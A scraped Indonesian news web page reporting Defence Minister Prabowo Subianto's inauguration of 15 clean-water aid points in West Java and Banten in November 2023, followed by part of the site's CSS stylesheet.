                            <span class="rt-meta" style="padding-bottom:0px; margin-bottom:0px;">
                                <span class="travel" style="padding-bottom:0px; margin-bottom:0px;">Headline</span>
                                <span>

                                </span>
                            </span>
                        </li>

                        <li style="padding-bottom:0px; margin-bottom:0px;">
                            <span class="rt-meta" style="padding-bottom:0px; margin-bottom:0px;">
                                <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/laporan-reses-lengkap-pembangunan-kosong-rakyat-diminta-sabar-lagi">Laporan Reses Lengkap, Pembangunan Kosong: Rakyat Diminta Sabar Lagi </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/bangun-kebersamaan-bapenda-batu-bara-gelar-raker-dan-outbound-di-parapat">Bangun Kebersamaan, Bapenda Batu Bara Gelar Raker dan Outbound di Parapat </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/presiden-prabowo-resmi-tandatangani-rehabilitasi-direksi-asdp-usai-kajian-mendalam-dpr-dan-pemerintah">Presiden Prabowo Resmi Tandatangani Rehabilitasi Direksi ASDP Usai Kajian Mendalam DPR dan Pemerintah </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/detikcom-awards-2025-jaksa-agung-burhanuddin-sukses-bawa-paradigma-baru-penegakan-hukum">Detikcom Awards 2025: Jaksa Agung Burhanuddin Sukses Bawa Paradigma Baru Penegakan Hukum </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/presiden-prabowo-pimpin-evaluasi-nasional-koperasi-merah-putih-dorong-penguatan-ekonomi-desa">Presiden Prabowo Pimpin Evaluasi Nasional Koperasi Merah Putih, Dorong Penguatan Ekonomi Desa </a> | <a style="color:#FFFFFF;" href="https://ladangberita.id/berita/detail/gubernur-sumut-tanam-cabai-di-batu-bara-infrastruktur-dibangun-petani-harus-sejahtera">Gubernur Sumut Tanam Cabai di Batu Bara, Infrastruktur Dibangun, Petani Harus Sejahtera </a></marquee>

                            </span>

                        </li>
                    </ul>
                </div>

            </div>
            <!-- end rt-mobile-header -->

            <main>
                <div class="rt-ad-banner rt-ad-banner-style-1 pt-0">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="ad-banner-img">
                                    <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/IKLAN_PAJAK_BAPENDA_(1).jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                                </div>
                            </div>
                            <!-- end col -->
                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>

                
<div class="banner inner-banner">
    <div class="container">
        <nav class="rt-breadcrumb-wrap" aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item">
                    <a href="https://ladangberita.id/">
                        <i class="fas fa-home"></i>
                        Home
                    </a>
                </li>
                <li class="breadcrumb-item">
                    <a href="https://ladangberita.id/berita/kategori/politik">
                        Politik                    </a>

                </li>
                <li class="breadcrumb-item active" aria-current="page">
                    <span class="rt-text-truncate">
                        Prabowo Resmikan 15 Titik Bantuan Air di Jawa Barat dan Banten                    </span>
                </li>
            </ol>
        </nav>
    </div>
</div>

<section class="rt-sidebar-section-layout-1">
    <div class="container">
        <div class="row gutter-40 sticky-coloum-wrap">
            <div class="col-xl-9 sticky-coloum-item">
                <div class="rt-left-sidebar-sapcer-5">
                    <div class="rt-main-post-single grid-meta">

                        <!-- start post header -->
                        <div class="post-header">
                            <span class="rt-cat-primary">Politik</span>
                            <h2 class="title">
                                Prabowo Resmikan 15 Titik Bantuan Air di Jawa Barat dan Banten                            </h2>
                            <div class="post-meta">

                                <ul>
                                    <li><img style="width:40px; height:100%;" src="https://ladangberita.id/assets/img/LD.jpg" alt=""></li>
                                    <li>
                                        <span class="rt-meta">
                                            by <a href="javascript:;" class="name">admin</a>
                                        </span>
                                    </li>
                                    <li>
                                        <span class="rt-meta">
                                            <i class="far fa-calendar-alt icon"></i>
                                            20 November 2023                                        </span>
                                    </li>
                                    <li>
                                        <span class="rt-meta">
                                            <i class="fas fa-signal icon"></i>
                                            3770 Dibaca
                                        </span>
                                    </li>
                                </ul>
                            </div>

                        </div>
                        <!-- end post-header -->

                        <!-- strat post img -->
                        <figure class="post-img" style="margin-bottom:3px;">
                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2023-11-20_at_11_11_36.jpeg" alt="post-img" class="img-responsive">
                        </figure>
                        Foto : Menteri Pertahanan Prabowo Subianto meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan, Kabupaten Lebak, Banten, Minggu (19/11)                        <!-- end post-img -->
                        <hr>
                        <!-- strat psot body -->
                        <div class="post-body">
                            <p><em><strong>LDberita.id - Banten, </strong></em>Menteri Pertahanan&nbsp;<a href="https://www.fraksigerindra.id/prabowo-banggakan-kadet-unhan-di-gala-dinner-admm-plus-kuliah-mereka-full-beasiswa/">Prabowo Subianto</a>&nbsp;meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan, Kabupaten Lebak, Banten, Minggu (19/11).</p>

<p>Prabowo tiba di Desa Pamubulan sekitar pukul 11.00 WIB, didampingi Rektor Universitas Pertahanan (Unhan) RI, Mayjen TNI Jonni Mahroza.</p>

<p>Agenda peresmian bantuan sumber air berlangsung sekitar dua jam. Dalam kesempatan tersebut, ia mendengarkan paparan dari perwakilan 15 desa lokasi sumur bor dan pipanisasi yang terbagi di enam wilayah Jawa Barat dan Banten.</p>

<p>Sebanyak 15 titik bantuan sumber air bersih tersebut terdiri dari 10 titik di Jawa Barat, dengan rincian empat desa di Kabupaten Kuningan, yakni Desa Ciwaru, Desa Sukaharja, Desa Cipedes dan Desa Cirukem.</p>

<p>Kemudian Desa Rancabungur dan Desa Cimulang di Kabupaten Bogor, serta Desa Sukasirna, Desa Purabaya Kuta, Desa Purabaya Pasir Astana dan Desa Citamiang di Kabupaten Sukabumi. Dalam 10 titik tersebut, sumber air bersih berhasil menjangkau 1.835 kepala keluarga di Jawa Barat.</p>

<p>Sementara di Banten, sumber air bantuan dari Kementerian Pertahanan dan Universitas Pertahanan berhasil mengalir dan dirasakan manfaatnya oleh 462 kepala keluarga di 5 titik yang terdiri Desa Pete RT 01, Desa Pete RT 02, Desa Rancabuaya di Kabupaten Tangerang, Desa Bojen di Kabupaten Pandeglang dan Desa Pamubulan di Kabupaten Lebak.</p>

<p>Prabowo mengatakan dirinya bahagia upaya yang dilakukannya dapat dirasakan oleh banyak masyarakat. Ia pun berpesan agar sarana dan prasarana penunjang sumber air bersih dapat dirawat dengan baik.</p>

<p>&ldquo;Saya bersyukur dan gembira bisa bermanfaat dari air yang kita hasilkan. Mohon dijaga semua peralatan di situ,&rdquo; tutur Prabowo. <strong>(red)</strong></p>
                            <!-- ad banner -->
                            <div class="ad-banner-img mt--45 mb--40">
                                <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/006.jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                            </div>
                        </div>
                        <!-- end post body -->



                        <!-- start related-post-box -->
                        <div class="related-post-box">
                            <div class="titile-wrapper mb--40">
                                <h2 class="rt-section-heading mb-0 flex-grow-1 me-3">
                                    <span class="rt-section-text">Berita Terkait </span>
                                    <span class="rt-section-dot"></span>
                                    <span class="rt-section-line"></span>
                                </h2>

                                <div class="slider-navigation style-2">
                                    <i class="fas fa-chevron-left slider-btn btn-prev"></i>
                                    <i class="fas fa-chevron-right slider-btn btn-next"></i>
                                </div>
                            </div>
                            <!-- end titile-wrapper -->

                            <div class="swiper-container rt-post-slider-style-5">

                                <div class="swiper-wrapper">
                                    <div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/ganjar-pranowo-visi-misi-dan-program-sudah-dsiapkan-akan-bawa-indonesia-maju">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2023-10-19_at_16_38_24_(1).jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/politik" class="rt-post-cat-normal">Politik</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/ganjar-pranowo-visi-misi-dan-program-sudah-dsiapkan-akan-bawa-indonesia-maju">
                                                            Ganjar Pranowo: Visi Misi dan Program Sudah Dsiapkan, Akan Bawa Indonesia Maju
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        19 Oktober 2023
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/prabowo-instruksikan-kader-gerindra-dilarang-serang-pribadi-lawan-politik">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2023-01-09_at_14_27_36.jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/politik" class="rt-post-cat-normal">Politik</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/prabowo-instruksikan-kader-gerindra-dilarang-serang-pribadi-lawan-politik">
                                                            Prabowo Instruksikan Kader Gerindra Dilarang Serang Pribadi Lawan Politik
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        09 Januari 2023
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div><div class="swiper-slide">
                                            <div class="slide-item">
                                                <div class="rt-post-grid grid-meta">
                                                    <div class="post-img">
                                                        <a href="https://ladangberita.id/berita/detail/siap-menangkan-pemilu-ganjar-pranowo-berkomitmen-untuk-menyejahterakan-rakyat">
                                                            <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2023-06-04_at_01_57_26.jpeg" alt="post" class="gambar">
                                                        </a>
                                                    </div>
                                                    <div class="post-content">
                                                        <a href="https://ladangberita.id/berita/kategori/politik" class="rt-post-cat-normal">Politik</a>
                                                        <h5>
                                                            <a href="https://ladangberita.id/berita/detail/siap-menangkan-pemilu-ganjar-pranowo-berkomitmen-untuk-menyejahterakan-rakyat">
                                                            Siap Menangkan Pemilu, Ganjar Pranowo Berkomitmen untuk Menyejahterakan Rakyat
                                                            </a>
                                                        </h5>
                                                        <div class="post-meta">
                                                            <ul>
                                                                <li>
                                                                    <span class="rt-meta">
                                                                        <i class="far fa-calendar-alt icon"></i>
                                                                        04 Juni 2023
                                                                    </span>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>


                                </div>
                                <!-- end swiper wrapper -->
                            </div>
                            <!-- end swiper container + editor-choice-slider-style-1  -->

                        </div>
                        <!-- end related-post-box -->

                        <div class="row mb--40">
                            <div class="col-12">
                                <div class="ad-banner-img ">
                                                                    </div>
                            </div>
                            <!-- end col -->
                        </div>

                    </div>





                </div>
                <!-- end rt-left-sidebar-sapcer-5 -->


            </div>
            <!-- end col-->

            <div class="col-xl-3 col-lg-8 mx-auto sticky-coloum-item">
                <div class="rt-sidebar sticky-wrap">

    <div class="sidebar-wrap mb--40">


        <div class="ad-banner-img ">
            <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/Gambar_WhatsApp_2025-08-18_pukul_08_24_58_e12d9df6.jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a><a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/dinsos1.jpg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a><a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/PUTR.png" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>        </div>

        <!-- end col -->

    </div>
    <!-- end slidebar wrap  -->

    <div class="sidebar-wrap mb--40">
        <h2 class="rt-section-heading mb--30">
            <span class="rt-section-text">Berita Terkini </span>
            <span class="rt-section-dot"></span>
            <span class="rt-section-line"></span>
        </h2>
        <div class="post-list">
            
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/laporan-reses-lengkap-pembangunan-kosong-rakyat-diminta-sabar-lagi">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2025-05-25_at_09_04_352.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/politik" class="rt-post-cat-normal">Politik</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Laporan Reses Lengkap, Pembangunan Kosong: Rakyat Diminta Sabar
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    27 November 2025
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/bangun-kebersamaan-bapenda-batu-bara-gelar-raker-dan-outbound-di-parapat">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2025-11-26_at_00_55_42_(1).jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/batubara" class="rt-post-cat-normal">Batubara</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Bangun Kebersamaan, Bapenda Batu Bara Gelar Raker dan Outbound di
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    26 November 2025
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/presiden-prabowo-resmi-tandatangani-rehabilitasi-direksi-asdp-usai-kajian-mendalam-dpr-dan-pemerintah">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2025-11-26_at_10_25_14.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/nasional" class="rt-post-cat-normal">Nasional</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Presiden Prabowo Resmi Tandatangani Rehabilitasi Direksi ASDP Usai
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    26 November 2025
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/detikcom-awards-2025-jaksa-agung-burhanuddin-sukses-bawa-paradigma-baru-penegakan-hukum">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2025-11-26_at_21_04_13.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/hukum" class="rt-post-cat-normal">Hukum</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Detikcom Awards 2025: Jaksa Agung Burhanuddin Sukses Bawa Paradigma
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    26 November 2025
                                </span>
                            </div>
                        </div>
                    </div>
                    <div class="item">
                        <div class="rt-post post-sm style-1">
                            <div class="post-img">
                                <a href="https://ladangberita.id/berita/detail/presiden-prabowo-pimpin-evaluasi-nasional-koperasi-merah-putih-dorong-penguatan-ekonomi-desa">
                                    <img src="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2025-11-26_at_21_13_41.jpeg" class="gambarside" alt="post" width="100" height="100">
                                </a>
                            </div>
                            <div class="ms-4 post-content">
                                <a href="https://ladangberita.id/berita/kategori/nasional" class="rt-post-cat-normal">Nasional</a>
                                <h5>
                                    <a href="single-post1.html">
                                    Presiden Prabowo Pimpin Evaluasi Nasional Koperasi Merah Putih,
                                    </a>
                                </h5>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    26 November 2025
                                </span>
                            </div>
                        </div>
                    </div>
        </div>
    </div>

    <div class="sidebar-wrap mb--40">


        <div class="ad-banner-img ">
                    </div>

        <!-- end col -->

    </div>

    <div class="sidebar-wrap sidebar-wrap-with-bg mb--40">
        <h2 class="rt-section-heading mb--30">
            <span class="rt-section-text">Berita Populer</span>
            <span class="rt-section-dot"></span>
            <span class="rt-section-line"></span>
        </h2>
        <div class="post-list-box-style-2">
            <ul class="post-list">
                <li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    21 November 2025
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/dpr-kaji-putusan-mk-polisi-aktif-harus-mundur-atau-pensiun-dini-jika-duduki-jabatan-sipil">
                            DPR Kaji Putusan MK Polisi Aktif Harus Mundur atau Pensiun Dini Jika Duduki Jabatan
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/dpr-kaji-putusan-mk-polisi-aktif-harus-mundur-atau-pensiun-dini-jika-duduki-jabatan-sipil" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    21 November 2025
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/wabup-syafrizal-dorong-optimalisasi-pajak-dan-retribusi-di-tengah-penyesuaian-dana-pusat">
                            Wabup Syafrizal Dorong Optimalisasi Pajak dan Retribusi di Tengah Penyesuaian Dana
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/wabup-syafrizal-dorong-optimalisasi-pajak-dan-retribusi-di-tengah-penyesuaian-dana-pusat" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    21 November 2025
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/kejati-sumsel-tetapkan-7-tersangka-korupsi-kur-mikro-kerugian-negara-capai-rp127-miliar">
                            Kejati Sumsel Tetapkan 7 Tersangka Korupsi KUR Mikro, Kerugian Negara Capai Rp12,7
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/kejati-sumsel-tetapkan-7-tersangka-korupsi-kur-mikro-kerugian-negara-capai-rp127-miliar" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    23 November 2025
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/isnu-batu-bara-minta-kemenag-prioritaskan-guru-madrasah-swasta-dalam-pengangkatan-pppk">
                            ISNU Batu Bara Minta Kemenag Prioritaskan Guru Madrasah Swasta dalam Pengangkatan
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/isnu-batu-bara-minta-kemenag-prioritaskan-guru-madrasah-swasta-dalam-pengangkatan-pppk" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li><li class="item">
                    <div class="post-meta mb-2">
                        <ul>
                            <li>
                                <span class="rt-meta">
                                    <i class="far fa-calendar-alt icon"></i>
                                    23 November 2025
                                </span>
                            </li>
                        </ul>
                    </div>
                    <div class="title-wrap">
                        <h5>
                            <a href="https://ladangberita.id/berita/detail/program-jaksa-mandiri-pangan-kejaksaan-ambil-peran-strategis-jaga-rantai-pasok-nasional">
                            Program Jaksa Mandiri Pangan, Kejaksaan Ambil Peran Strategis Jaga Rantai Pasok
                            </a>
                        </h5>
                        <a href="https://ladangberita.id/berita/detail/program-jaksa-mandiri-pangan-kejaksaan-ambil-peran-strategis-jaga-rantai-pasok-nasional" class="icon-box">
                            <i class="fas fa-arrow-right"></i>
                        </a>
                    </div>
                </li>            </ul>
        </div>
    </div>

<div class="sidebar-wrap mb--40">
  

    </div>
</div>


</div>


<!-- <div class="widget widget-tags">
    <h3 class="block-title"><span>Kategori Berita</span></h3>
    <ul class="unstyled clearfix">
        
        $s_kat = $this->model_app->view_ordering('kategori', 'id', 'asc');
        foreach ($s_kat as $s_key) {
            echo '<li><a href="' . base_url('berita/kategori/' . $s_key['seo']) . '">' . $s_key['nama'] . '</a></li>';
        }
        ?>
    </ul>
</div> -->                <!-- end rt-sidebar -->
            </div>
            <!-- end col -->

        </div>
        <!-- end row  -->
    </div>
    <!-- end container -->
</section>                <div class="section ">
                    <div class="container">
                        <div class="row  justify-content-evenly">

                            <div class="col-12">
                                <div class="ad-banner-img ">
                                    <a href="" target="_blank"><img src="https://ladangberita.id/assets/img/iklan/BELANJA_DEKAT_HEMAT.jpeg" width="100%" style="margin-bottom:5px; margin-top:5px;"></a>                                </div>
                            </div>
                            <div class="col-12">
                                <div class="ad-banner-img ">
                                   
                                </div>
                            </div>

                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
            </main>



            <!-- Start Footer -->
            <footer class="footer footer-style-4 layout-2">

                <div class="container">
                    <div class="footer-widget-style-2 d-flex align-items-center justify-content-center text-center flex-column">

                        <div class="logo wow fadeInDown" data-wow-delay="200ms" data-wow-duration="800ms">
                            <a href="https://www.profitableratecpm.com/gv80fn17ha?key=ec4cb0d7f718d059592c8426a3aadf19" target="_blank">
                                <img src="https://ladangberita.id/assets/img/smsi.png" alt="logo-classic">
                            </a>
                        </div>

                        <ul class="footer-menu-style-2 wow fadeInUp" data-wow-delay="300ms" data-wow-duration="800ms">
                            <li>
                                <a href="https://ladangberita.id/video">Video</a>
                            </li>
                            <li>
                                <a href="https://ladangberita.id/home/halaman/redaksi">Redaksi</a>
                            </li>
                            <li>
                                <a href="https://ladangberita.id/home/halaman/pedoman-media-siber">Pedoman Media Siber</a>
                            </li>
                            <li>
                                <a href="https://www.profitableratecpm.com/gv80fn17ha?key=ec4cb0d7f718d059592c8426a3aadf19" target="_blank">Iklan</a>
                            </li>

                        </ul>

                        <div class="social-wrapper-line-style">
                            <span class="wrapper-line wow zoomIn" data-wow-delay="400ms" data-wow-duration="800ms"></span>
                            <ul class="footer-social mb-0 wow fadeInUp" data-wow-delay="600ms" data-wow-duration="800ms">
                                <li class="social-item">
                                    <a href="https://www.facebook.com/Ladangberitaonline/" class="social-link fb" target="_blank">
                                        <i class="fab fa-facebook-f"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://twitter.com/ladangberita" class="social-link tw" target="_blank">
                                        <i class="fab fa-twitter"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://instagram.com/ladangberita" class="social-link vm" target="_blank">
                                        <i class="fab fa-instagram"></i>
                                    </a>
                                </li>
                                <li class="social-item">
                                    <a href="https://www.youtube.com/ladangberita" class="social-link pn" target="_blank">
                                        <i class="fab fa-youtube"></i>
                                    </a>
                                </li>

                            </ul>
                            <span class="wrapper-line wow zoomIn" data-wow-delay="700ms" data-wow-duration="800ms"></span>
                        </div>

                        <p class="copyright-text mb-0 wow fadeInUp" data-wow-delay="800ms" data-wow-duration="800ms">
                            Copyright @2021 - ladangberita.id
                        </p>

                    </div>
                    <!-- end footer-widget-style-2 -->
                </div>

            </footer>
            <!-- End  Footer -->
        </div>


        <!-- Start Search  -->
        <div id="template-search" class="template-search">
            <button type="button" class="close">×</button>
            <form class="search-form" action="https://ladangberita.id/berita" method="post">
                <input type="search" name="cari" value="" placeholder=" Search" />
                <button type="submit" class="search-btn btn-ghost style-1">
                    <i class="flaticon-search"></i>
                </button>
            </form>
        </div>
        <!-- End Search -->

        <!-- start back to top -->
        <a href="javascript:void(0)" id="back-to-top">
            <i class="fas fa-angle-double-up"></i>
        </a>
        <!-- End back to top -->
    </div>


    <!-- initialize jQuery Library -->

    <!-- Popper Jquery -->
    <script src="https://ladangberita.id/front/dependencies/popper.js/popper.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/appear/appear.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/swiper/js/swiper.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/masonry/masonry.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/magnific-popup/js/magnific-popup.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/theia-sticky-sidebar/resize-sensor.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/theia-sticky-sidebar/theia-sticky-sidebar.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/validator/validator.min.js"></script>
    <script src="https://ladangberita.id/front/dependencies/tween-max/tween-max.js"></script>
    <script src="https://ladangberita.id/front/dependencies/wow/js/wow.min.js"></script>

    <!-- custom -->
    <script src="https://ladangberita.id/front/assets/js/app.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5dcb33aaead78727"></script>
    </div><!-- Body inner end -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ladangberita.id/front/assets/css/style.css
body_size: 29418
content:
@charset "UTF-8";
/****************************
==============================
   Index
==============================

1.       Variable
2.       Mixins
3.       Animation
4.       Base
5.       Utility

6.       Header
7.       Banner
8.       About
9.       Team
10.      Post
11.      Single-post
10.      Category
10.      Top-games
10.      Slidebar
10.      Ad-banner
10.      Video-gallery
10.      Subscribe
10.      Contact
10.      Map
10.      404
10.      Shop
10.      Footer


******************************/
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,400&amp;display=swap");
@import url("https://fonts.googleapis.com/css2?family=Spartan:wght@300;400;500;600;700;800&amp;display=swap");
:root {
  --font-body: "Roboto", sans-serif;
  --font-title: "Spartan", sans-serif;
  --font-awesome: "Font Awesome 5 Free";
  --color-primary: #2962ff;
  --color-primary-rgb: 41, 98, 255;
  --color-white: #fff;
  --color-white-rgb: 255, 255, 255;
  --color-black: #000;
  --color-black-rgb: 0, 0, 0;
  --color-border: #e5e5e5;
  --color-border-rgb: 229, 229, 229;
  --color-cat-normal: #7a7e83;
  --color-cat-normal-rgb: 122, 126, 131;
  --color-meta-normal: #a5a6aa;
  --color-meta-normal-rgb: 165, 166, 170;
  --color-gray: #f7f7f7;
  --color-gray-rgb: 247, 247, 247;
  --color-body: #6c6f72;
  --color-body-rgb: 108, 111, 114;
  --color-body-bg: #fff;
  --border-radius-xs: 4px;
  --border-radius-sm: 6px;
  --border-radius-md: 10px;
  --border-radius-lg: 15px;
  --border-radius-xl: 20px;
  --color-fb: #1559c2;
  --color-tw: #1ea9e9;
  --color-in: #3f729b;
  --color-vm: #2cc0eb;
  --color-pn: #3b5998;
  --color-wh: #43ce13;
  --color-dr: #f65e97;
  --color-dw: #ff6b10;
  --color-yu: #ed1d25;
}

:root[data-theme=dark] {
  --color-white: #000;
  --color-white-rgb: 0, 0, 0;
  --color-black: #fff;
  --color-black-rgb: 255, 255, 255;
  --color-body: #d7d7d7;
  --color-body-rgb: 215, 215, 215;
  --color-body-bg: #101213;
  --color-border: #222121;
  --color-dark-bg_2: #171818;
}

/* pulseShadow */
@-webkit-keyframes pulseShadowlgprimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
  }
}
@keyframes pulseShadowlgprimary {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
            box-shadow: 0 0 0 0 rgba(41, 98, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
            box-shadow: 0 0 0 20px rgba(41, 98, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
            box-shadow: 0 0 0 0 rgba(41, 98, 255, 0);
  }
}
@-webkit-keyframes pulseShadowsmwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulseShadowsmwhite {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
